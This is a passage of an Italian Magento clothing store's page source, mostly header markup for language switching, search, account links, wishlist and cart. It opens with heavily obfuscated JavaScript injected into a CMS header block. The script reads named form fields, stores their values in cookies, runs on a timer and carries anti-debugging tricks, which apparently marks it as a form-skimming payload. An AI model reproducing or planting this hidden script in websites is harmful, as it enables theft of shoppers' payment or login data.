,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script><!-- @BLOCK@_2 --><!--Identifier: header_contatti, Block Id: 2--></div>
                    </div>



                    <div id="main-Settingcontent" class="tab-pane"><div class="customer-web-config">        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Lingua</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-it">
                    <span>it</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.corazza.space/stores/store/redirect/___store/en/___from_store/it/uenc/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS9lbi8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s/">
                                en                            </a>
                        </li>
                                                                                <li class="view-es switcher-option">
                            <a href="https://www.corazza.space/stores/store/redirect/___store/es/___from_store/it/uenc/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS9lcy8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s/">
                                es                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div></div>                                            
<div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.corazza.space/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <style>
                    #search::placeholder {
                        color: #000; /* Colore del placeholder */
                    }
                </style>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca"
                           class="input-text search-input"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           aria-expanded="false"
                           autocomplete="off"
                           data-block="autocomplete-form"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	<script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":"1"},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.corazza.space\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.corazza.space\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script>
	<script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search">
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector":"#search_mini_form",
            "url":"https://www.corazza.space/search/ajax/suggest/",
            "destinationSelector":"#search_autocomplete",
            "templates": {"term":{"title":"Search terms","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Prodotti","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Categorie","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributi","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"}},
            "priceFormat" : {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
            "minSearchLength" : 2        }
    }
}
</script>
<script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                //setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script>
                    
                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                            <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                    class="pe-7s-user"></i></span>
                            </div>
                            <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.corazza.space/customer/account/" id="idvRPRMuV6" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.corazza.space/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.corazza.space/rma/account/history/" id="idpYMU79ps" >Resi</a></li><li class="link authorization-link" data-label="o">
    <a href="https://www.corazza.space/customer/account/login/referer/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s/"        >Accedi</a>
</li>
<li><a href="https://www.corazza.space/customer/account/create/" id="idM0UmrUob" >Crea un Account</a></li></ul></div>
</div>
                        </div>
                    
                                            <div class=' hidden-tb hidden-sm hidden-mb'>
                            
<div class="top-wishlist">
	<a  data-bind="scope: 'wishlist'" href="https://www.corazza.space/wishlist/">
		<span class="wishlist-icon icon-heart theme-header-icon"></span>
	</a>
	    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <h3 class="close-wishlist">
            Wishlist            <button id="close-wishlist-site" class="close-wishlist-site">
                <i class="close-cart pe-7s-close pa"></i>
            </button>
        </h3>

		<!-- ko if: wishlist().counter -->
			<div class="block-content wishlist-sidebar-content">
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-content">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart btn btn-primary btn-xs"><span>Aggiungi al carrello</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart btn btn-primary btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Aggiungi al carrello</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-remove">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi questo articolo"
                                           class="btn-remove action delete">
                                            <i class="fa fa-trash"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action btn btn-dark btn-full details"
                           href="https://www.corazza.space/wishlist/"
                           title="Visualizza tutta la Wish List"><span>Visualizza tutta la Wish List</span></a>
                    </div>
                </div>
        </div>
		<!-- /ko -->
		 <!-- ko ifnot: wishlist().counter -->
			<div class="block-content empty">
				<div class="empty">Non hai articoli nella tua lista dei desideri.</div>
			</div>
		<!-- /ko -->
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
                        </div>
                    
                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.corazza.space/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Il mio carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
